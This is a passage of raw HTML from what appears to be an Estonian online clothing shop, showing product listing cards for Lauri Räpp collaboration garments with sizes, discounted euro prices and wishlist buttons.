	<a href="https://fayn.ee/toode/minu-hind-on-sinu-hing-l-rapp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="400" height="600" src="https://fayn.ee/wp-content/uploads/2023/08/IMG_5752-copy-scaled-400x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="&quot;Minu hind on sinu hing&quot; L. Räpp" decoding="async" loading="lazy" srcset="https://fayn.ee/wp-content/uploads/2023/08/IMG_5752-copy-scaled-400x600.jpg 400w, https://fayn.ee/wp-content/uploads/2023/08/IMG_5752-copy-scaled-536x804.jpg 536w, https://fayn.ee/wp-content/uploads/2023/08/IMG_5752-copy-scaled-64x96.jpg 64w, https://fayn.ee/wp-content/uploads/2023/08/IMG_5752-copy-200x300.jpg 200w, https://fayn.ee/wp-content/uploads/2023/08/IMG_5752-copy-683x1024.jpg 683w, https://fayn.ee/wp-content/uploads/2023/08/IMG_5752-copy-768x1152.jpg 768w, https://fayn.ee/wp-content/uploads/2023/08/IMG_5752-copy-1024x1536.jpg 1024w, https://fayn.ee/wp-content/uploads/2023/08/IMG_5752-copy-1365x2048.jpg 1365w, https://fayn.ee/wp-content/uploads/2023/08/IMG_5752-copy-scaled.jpg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" />
  
  </a>
  <div class="product-card__data">
    <div class="product-card__details">
      <a href="https://fayn.ee/toode/minu-hind-on-sinu-hing-l-rapp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-card__title"><h2 class="woocommerce-loop-product__title">&#8220;Minu hind on sinu hing&#8221; L. Räpp</h2>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-87355 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="87355"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:87355,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Vaata soovikorvi&quot;,&quot;already_in_wishslist_text&quot;:&quot;Toode on juba soovikorvis&quot;,&quot;product_added_text&quot;:&quot;Toode on lisatud soovikorvi&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;shortcode&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=87355&#038;_wpnonce=1504ae1e9c"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="87355"
		data-product-type="variable"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><div class="product-card__attribute">Suurused: L, M, S, XL, XS, XXL</div></a>    </div>

    <div class="product-card__actions">
      
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi>40.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi>32.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
<a href="https://fayn.ee/toode/minu-hind-on-sinu-hing-l-rapp/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_87355" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="87355" data-product_sku="FAYN-87355" aria-label="Vali tootele &ldquo;&quot;Minu hind on sinu hing&quot; L. Räpp&rdquo; omadused" rel="nofollow">Vali</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_87355" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
    </div>
  </div>

</li>

<li class="product-card product-card__wrapper product-card--default product type-product post-87365 status-publish onbackorder product_cat-lauri-rapp-ja-fayn has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fayn.ee/toode/minu-hind-on-sinu-hing-l-rapp-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="400" height="600" src="https://fayn.ee/wp-content/uploads/2023/08/IMG_5955-scaled-400x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="&quot;Minu hind on sinu hing&quot; L. Räpp" decoding="async" loading="lazy" srcset="https://fayn.ee/wp-content/uploads/2023/08/IMG_5955-scaled-400x600.jpg 400w, https://fayn.ee/wp-content/uploads/2023/08/IMG_5955-scaled-536x804.jpg 536w, https://fayn.ee/wp-content/uploads/2023/08/IMG_5955-scaled-64x96.jpg 64w, https://fayn.ee/wp-content/uploads/2023/08/IMG_5955-200x300.jpg 200w, https://fayn.ee/wp-content/uploads/2023/08/IMG_5955-683x1024.jpg 683w, https://fayn.ee/wp-content/uploads/2023/08/IMG_5955-768x1152.jpg 768w, https://fayn.ee/wp-content/uploads/2023/08/IMG_5955-1024x1536.jpg 1024w, https://fayn.ee/wp-content/uploads/2023/08/IMG_5955-1365x2048.jpg 1365w, https://fayn.ee/wp-content/uploads/2023/08/IMG_5955-scaled.jpg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" />
  
  </a>
  <div class="product-card__data">
    <div class="product-card__details">
      <div class="rating__stars"><i data-feather="star" class="filled"></i><i data-feather="star" class="filled"></i><i data-feather="star" class="filled"></i><i data-feather="star" class="filled"></i><i data-feather="star" class="filled"></i></div><a href="https://fayn.ee/toode/minu-hind-on-sinu-hing-l-rapp-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-card__title"><h2 class="woocommerce-loop-product__title">&#8220;Minu hind on sinu hing&#8221; L. Räpp</h2>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-87365 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="87365"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:87365,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Vaata soovikorvi&quot;,&quot;already_in_wishslist_text&quot;:&quot;Toode on juba soovikorvis&quot;,&quot;product_added_text&quot;:&quot;Toode on lisatud soovikorvi&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;shortcode&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=87365&#038;_wpnonce=1504ae1e9c"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="87365"
		data-product-type="variable"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><div class="product-card__attribute">Suurused: L, M, S, XL, XS, XXL</div></a>    </div>

    <div class="product-card__actions">
      
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi>69.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi>55.20&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
<a href="https://fayn.ee/toode/minu-hind-on-sinu-hing-l-rapp-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_87365" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="87365" data-product_sku="FAYN-87365" aria-label="Vali tootele &ldquo;&quot;Minu hind on sinu hing&quot; L. Räpp&rdquo; omadused" rel="nofollow">Vali</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_87365" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
    </div>
  </div>

</li>

<li class="product-card product-card__wrapper product-card--default product type-product post-79616 status-publish onbackorder product_cat-lauri-rapp-ja-fayn has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fayn.ee/toode/tantsida-tuleb-ka-siis-kui-muusika-vaikib-l-rapp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="400" height="600" src="https://fayn.ee/wp-content/uploads/2023/03/IMG_9330-scaled-400x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="&quot;Tantsida tuleb ka siis, kui muusika vaikib&quot; L. Räpp" decoding="async" loading="lazy" srcset="https://fayn.ee/wp-content/uploads/2023/03/IMG_9330-scaled-400x600.jpg 400w, https://fayn.ee/wp-content/uploads/2023/03/IMG_9330-scaled-536x804.jpg 536w, https://fayn.ee/wp-content/uploads/2023/03/IMG_9330-scaled-64x96.jpg 64w, https://fayn.ee/wp-content/uploads/2023/03/IMG_9330-200x300.jpg 200w, https://fayn.ee/wp-content/uploads/2023/03/IMG_9330-683x1024.jpg 683w, https://fayn.ee/wp-content/uploads/2023/03/IMG_9330-768x1152.jpg 768w, https://fayn.ee/wp-content/uploads/2023/03/IMG_9330-1024x1536.jpg 1024w, https://fayn.ee/wp-content/uploads/2023/03/IMG_9330-1365x2048.jpg 1365w, https://fayn.ee/wp-content/uploads/2023/03/IMG_9330-scaled.jpg 1706w" sizes="auto, (max-width: 400px) 100vw, 400px" />
  
  </a>
  <div class="product-card__data">
    <div class="product-card__details">
      <div class="rating__stars"><i data-feather="star" class="filled"></i><i data-feather="star" class="filled"></i><i data-feather="star" class="filled"></i><i data-feather="star" class="filled"></i><i data-feather="star" class="filled"></i></div><a href="https://fayn.ee/toode/tantsida-tuleb-ka-siis-kui-muusika-vaikib-l-rapp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-card__title"><h2 class="woocommerce-loop-product__title">&#8220;Tantsida tuleb ka siis, kui muusika vaikib&#8221; L. Räpp</h2>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-79616 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="79616"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:79616,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Vaata soovikorvi&quot;,&quot;already_in_wishslist_text&quot;:&quot;Toode on juba soovikorvis&quot;,&quot;product_added_text&quot;:&quot;Toode on lisatud soovikorvi&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;shortcode&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=79616&#038;_wpnonce=1504ae1e9c"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="79616"
		data-product-type="variable"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><div class="product-card__attribute">Suurused: L, M, S, XL, XS, XXL</div></a>    </div>

    <div class="product-card__actions">
      
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi>54.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi>43.20&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
<a href="https://fayn.ee/toode/tantsida-tuleb-ka-siis-kui-muusika-vaikib-l-rapp/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_79616" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="79616" data-product_sku="FAYN-79616" aria-label="Vali tootele &ldquo;&quot;Tantsida tuleb ka siis, kui muusika vaikib&quot; L. Räpp&rdquo; omadused" rel="nofollow">Vali</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_79616" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
    </div>
  </div>

</li>

<li class="product-card product-card__wrapper product-card--default product type-product post-79621 status-publish last onbackorder product_cat-lauri-rapp-ja-fayn has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fayn.ee/toode/tantsida-tuleb-ka-siis-kui-muusika-vaikib-l-rapp-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="400" height="600" src="https://fayn.ee/wp-content/uploads/2023/03/IMG_9573-scaled-400x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="&quot;Tantsida tuleb ka siis, kui muusika vaikib&quot; L. Räpp" decoding="async" loading="lazy" srcset="https://fayn.ee/wp-content/uploads/2023/03/IMG_9573-scaled-400x600.jpg 400w, https://fayn.ee/wp-content/uploads/2023/03/IMG_9573-scaled-536x804.jpg 536w, https://fayn.ee/wp-content/uploads/2023/03/IMG_9573-scaled-64x96.jpg 64w, https://fayn.ee/wp-content/uploads/2023/03/IMG_9573-200x300.jpg 200w, https://fayn.ee/wp-content/uploads/2023/03/IMG_9573-683x1024.jpg 683w, https://fayn.ee/wp-content/uploads/2023/03/IMG_9573-768x1152.jpg 768w, https://fayn.ee/wp-content/uploads/2023/03/IMG_9573-1024x1536.jpg 1024w, https://fayn.ee/wp-content/uploads/2023/03/IMG_9573-1365x2048.jpg 1365w, https://fayn.ee/wp-content/uploads/2023/03/IMG_9573-scaled.jpg 1706w" sizes="auto, (max-width: 400px) 100vw, 400px" />
  
  </a>
  <div class="product-card__data">
    <div class="product-card__details">
      <div class="rating__stars"><i data-feather="star" class="filled"></i><i data-feather="star" class="filled"></i><i data-feather="star" class="filled"></i><i data-feather="star" class="filled"></i><i data-feather="star" class="filled"></i></div><a href="https://fayn.ee/toode/tantsida-tuleb-ka-siis-kui-muusika-vaikib-l-rapp-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-card__title"><h2 class="woocommerce-loop-product__title">&#8220;Tantsida tuleb ka siis, kui muusika vaikib&#8221; L. Räpp</h2>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-79621 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="79621"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:79621,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Vaata soovikorvi&quot;,&quot;already_in_wishslist_text&quot;:&quot;Toode on juba soovikorvis&quot;,&quot;product_added_text&quot;:&quot;Toode on lisatud soovikorvi&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;shortcode&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=79621&#038;_wpnonce=1504ae1e9c"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="79621"
		data-product-type="variable"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><div class="product-card__attribute">Suurused: L, M, S, XL, XS, XXL</div></a>    </div>

    <div class="product-card__actions">
      
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi>54.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi>43.20&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
<a href="https://fayn.ee/toode/tantsida-tuleb-ka-siis-kui-muusika-vaikib-l-rapp-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_79621" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="79621" data-product_sku="FAYN-79621" aria-label="Vali tootele &ldquo;&quot;Tantsida tuleb ka siis, kui muusika vaikib&quot; L. Räpp&rdquo; omadused" rel="nofollow">Vali</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_79621" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
    </div>
  </div>

</li>

<li class="product-card product-card__wrapper product-card--default product type-product post-79637 status-publish first onbackorder product_cat-lauri-rapp-ja-fayn has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fayn.ee/toode/tantsida-tuleb-ka-siis-kui-muusika-vaikib-l-rapp-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="400" height="600" src="https://fayn.ee/wp-content/uploads/2023/03/IMG_9604-scaled-400x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="&quot;Tantsida tuleb ka siis, kui muusika vaikib&quot; L. Räpp" decoding="async" loading="lazy" srcset="https://fayn.ee/wp-content/uploads/2023/03/IMG_9604-scaled-400x600.jpg 400w, https://fayn.ee/wp-content/uploads/2023/03/IMG_9604-scaled-536x804.jpg 536w, https://fayn.ee/wp-content/uploads/2023/03/IMG_9604-scaled-64x96.jpg 64w, https://fayn.ee/wp-content/uploads/2023/03/IMG_9604-200x300.jpg 200w, https://fayn.ee/wp-content/uploads/2023/03/IMG_9604-683x1024.jpg 683w, https://fayn.ee/wp-content/uploads/2023/03/IMG_9604-768x1152.jpg 768w, https://fayn.ee/wp-content/uploads/2023/03/IMG_9604-1024x1536.jpg 1024w, https://fayn.ee/wp-content/uploads/2023/03/IMG_9604-1365x2048.jpg 1365w, https://fayn.ee/wp-content/uploads/2023/03/IMG_9604-scaled.jpg 1706w" sizes="auto, (max-width: 400px) 100vw, 400px" />
  
  </a>
  <div class="product-card__data">
    <div class="product-card__details">
      <a href="https://fayn.ee/toode/tantsida-tuleb-ka-siis-kui-muusika-vaikib-l-rapp-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-card__title"><h2 class="woocommerce-loop-product__title">&#8220;Tantsida tuleb ka siis, kui muusika vaikib&#8221; L. Räpp</h2>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-79637 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="79637"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:79637,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Vaata soovikorvi&quot;,&quot;already_in_wishslist_text&quot;:&quot;Toode on juba soovikorvis&quot;,&quot;product_added_text&quot;:&quot;Toode on lisatud soovikorvi&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;shortcode&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=79637&#038;_wpnonce=1504ae1e9c"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="79637"
		data-product-type="variable"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><div class="product-card__attribute">Suurused: L, M, S, XL, XS, XXL</div></a>    </div>

    <div class="product-card__actions">
      
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi>54.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi>43.20&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
<a href="https://fayn.ee/toode/tantsida-tuleb-ka-siis-kui-muusika-vaikib-l-rapp-3/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_79637" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="79637" data-product_sku="FAYN-79637" aria-label="Vali tootele &ldquo;&quot;Tantsida tuleb ka siis, kui muusika vaikib&quot; L. Räpp&rdquo; omadused" rel="nofollow">Vali</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_79637" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
    </div>
  </div>

</li>

<li class="product-card product-card__wrapper product-card--default product type-product post-79647 status-publish onbackorder product_cat-lauri-rapp-ja-fayn has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fayn.ee/toode/tantsida-tuleb-ka-siis-kui-muusika-vaikib-l-rapp-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="400" height="600" src="https://fayn.ee/wp-content/uploads/2023/03/IMG_9704-scaled-400x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="&quot;Tantsida tuleb ka siis, kui muusika vaikib&quot; L. Räpp" decoding="async" loading="lazy" srcset="https://fayn.ee/wp-content/uploads/2023/03/IMG_9704-scaled-400x600.jpg 400w, https://fayn.ee/wp-content/uploads/2023/03/IMG_9704-scaled-536x804.jpg 536w, https://fayn.ee/wp-content/uploads/2023/03/IMG_9704-scaled-64x96.jpg 64w, https://fayn.ee/wp-content/uploads/2023/03/IMG_9704-200x300.jpg 200w, https://fayn.ee/wp-content/uploads/2023/03/IMG_9704-683x1024.jpg 683w, https://fayn.ee/wp-content/uploads/2023/03/IMG_9704-768x1152.jpg 768w, https://fayn.ee/wp-content/uploads/2023/03/IMG_9704-1024x1536.jpg 1024w, https://fayn.ee/wp-content/uploads/2023/03/IMG_9704-1365x2048.jpg 1365w, https://fayn.ee/wp-content/uploads/2023/03/IMG_9704-scaled.jpg 1706w" sizes="auto, (max-width: 400px) 100vw, 400px" />
  
  </a>
  <div class="product-card__data">
    <div class="product-card__details">
      <a href="https://fayn.ee/toode/tantsida-tuleb-ka-siis-kui-muusika-vaikib-l-rapp-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-card__title"><h2 class="woocommerce-loop-product__title">&#8220;Tantsida tuleb ka siis, kui muusika vaikib&#8221; L. Räpp</h2>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-79647 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="79647"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:79647,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Vaata soovikorvi&quot;,&quot;already_in_wishslist_text&quot;:&quot;Toode on juba soovikorvis&quot;,&quot;product_added_text&quot;:&quot;Toode on lisatud soovikorvi&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;shortcode&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=79647&#038;_wpnonce=1504ae1e9c"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="79647"
		data-product-type="variable"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><div class="product-card__attribute">Suurused: L, M, S, XL, XS, XXL</div></a>    </div>

    <div class="product-card__actions">
      
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi>54.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi>43.20&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
<a href="https://fayn.ee/toode/tantsida-tuleb-ka-siis-kui-muusika-vaikib-l-rapp-4/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_79647" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="79647" data-product_sku="FAYN-79647" aria-label="Vali tootele &ldquo;&quot;Tantsida tuleb ka siis, kui muusika vaikib&quot; L. Räpp&rdquo; omadused" rel="nofollow">Vali</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_79647" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
    </div>
  </div>

</li>

<li class="product-card product-card__wrapper product-card--default product type-product post-79656 status-publish onbackorder product_cat-lauri-rapp-ja-fayn has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fayn.ee/toode/tantsida-tuleb-ka-siis-kui-muusika-vaikib-l-rapp-5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="400" height="600" src="https://fayn.ee/wp-content/uploads/2023/03/IMG_9751-scaled-400x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="&quot;Tantsida tuleb ka siis, kui muusika vaikib&quot; L. Räpp" decoding="async" loading="lazy" srcset="https://fayn.ee/wp-content/uploads/2023/03/IMG_9751-scaled-400x600.jpg 400w, https://fayn.ee/wp-content/uploads/2023/03/IMG_9751-scaled-536x804.jpg 536w, https://fayn.ee/wp-content/uploads/2023/03/IMG_9751-scaled-64x96.jpg 64w, https://fayn.ee/wp-content/uploads/2023/03/IMG_9751-200x300.jpg 200w, https://fayn.ee/wp-content/uploads/2023/03/IMG_9751-683x1024.jpg 683w, https://fayn.ee/wp-content/uploads/2023/03/IMG_9751-768x1152.jpg 768w, https://fayn.ee/wp-content/uploads/2023/03/IMG_9751-1024x1536.jpg 1024w, https://fayn.ee/wp-content/uploads/2023/03/IMG_9751-1365x2048.jpg 1365w, https://fayn.ee/wp-content/uploads/2023/03/IMG_9751-scaled.jpg 1706w" sizes="auto, (max-width: 400px) 100vw, 400px" />
  
  </a>
  <div class="product-card__data">
    <div class="product-card__details">
      <a href="https://fayn.ee/toode/tantsida-tuleb-ka-siis-kui-muusika-vaikib-l-rapp-5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-card__title"><h2 class="woocommerce-loop-product__title">&#8220;Tantsida tuleb ka siis, kui muusika vaikib&#8221; L. Räpp</h2>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-79656 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
